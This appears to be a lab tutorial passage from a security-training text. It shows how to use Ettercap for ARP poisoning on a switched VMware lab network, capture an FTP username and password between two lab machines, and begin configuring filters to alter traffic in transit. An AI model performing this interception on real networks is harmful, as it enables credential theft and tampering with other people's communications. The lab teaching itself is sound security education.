

Install **WinPcap 2.3** with the default options. The WinPcap installation will complete. Click **OK**.



From the attacker's machine click on **Start/Programs/ettercap/ettercap prompt**.



The **ettercap** prompt will now be displayed.



To start Ettercap, type **ettercap** and press **Enter**.



Ettercap will detect the network cards installed and allow you to select the one you want to use for the attack. For the purposes of this lab, select the VMware network card and press **Enter**.



Ettercap will begin by sending out ARP requests based on the subnet mask in use. In this example, the subnet mask is a Class B so 65,535 possible IP addresses are available for use; 65,535 ARP requests are sent out looking for a response.



Once Ettercap determines how many computers have responded to the ARP requests, it will try to retrieve the hostname for each computer.



Ettercap will then display a list of computers located. There are two identical columns listed. This allows you to select one source and one destination computer from each list, respectively.



In this example, the Linux machine (**172.16.1.58**) was selected as the source computer by highlighting the IP address and pressing **Enter**.



The Windows 2000 server machine (**172.16.1.60**) was selected as the destination computer by highlighting the IP address and pressing **Enter**.



By pressing the **H** key at any time, the **Help** screen will be displayed. In this case, the **Help** screen tells you that pressing the **A** key will start the ARP poisoning feature of Ettercap. Press the **H** key again to remove the **Help** screen. Press the **A** key to start Ettercap ARP poisoning.



Ettercap will now see all the traffic between these two computers, even though these computers are communicating via a switch as identified by Ettercap in the lower right portion of the application with the word **SWITCH**.

From a terminal session on the Linux machine, start an FTP connection to the Windows server by typing **ftp 172.16.1.60** and pressing **Enter**.



In this lab, when asked for a username, **anonymous** is used.


The password for the anonymous user is entered and the user has successfully logged in via FTP to the Windows 2000 machine.



The traffic between the two computers is monitored back on the attacker's machine. By highlighting each line of traffic, any usernames and/or passwords will be displayed in the lower part of the application. In this example, the username of **anonymous** with the password of **virtually@hacking.com** was detected.



Sniffing traffic on a switch and intercepting username/password combinations is bad enough; what about changing the data on the wire as it occurs? Ettercap allows an attacker this option as well with the use of filters.

First, ensure that the Linux machine can actually get to the Web site on the Windows 2000 server.



Back on the attacker's machine, select the Linux machine as the source computer.



Select the Windows 2000 server as the destination machine.



Begin the ARP poisoning by pressing the **A** key.



Bring up the Ettercap Filters screen by pressing the **F** key. In this example, we want to edit the traffic on the source computer. Press the **W** key.

